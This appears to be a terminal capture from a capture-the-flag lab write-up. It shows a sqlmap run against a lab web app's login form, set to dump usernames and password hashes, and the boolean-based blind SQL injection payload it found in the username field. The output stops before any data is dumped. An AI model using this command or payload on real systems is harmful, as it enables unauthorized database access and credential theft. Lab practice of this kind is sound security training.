 (root㉿kali)-[/home/…/Desktop/thehackerlabs/avanzado/buda]
# sqlmap --url http://dev.budasec.thl -D buda -T users -C hashed_password,id,password,username --dump --batch --forms
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.6.3#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:15:14 /2024-08-12/
[11:15:14] [INFO] testing connection to the target URL
[11:15:14] [INFO] searching for forms
[1/1] Form:
POST http://dev.budasec.thl/
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[11:15:14] [INFO] resuming back-end DBMS 'mysql'
[11:15:14] [INFO] using '/root/.local/share/sqlmap/output/results-08122024_1115am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=HKFh' AND EXTRACTVALUE(8694,CASE WHEN (8694=8694) THEN 8694 ELSE 0x3A END)-- bPpP&password=UQky